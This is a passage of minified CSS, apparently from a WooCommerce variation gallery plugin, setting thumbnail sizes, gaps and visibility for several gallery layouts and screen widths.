.woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-right-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-right-right .woo-variation-gallery-container 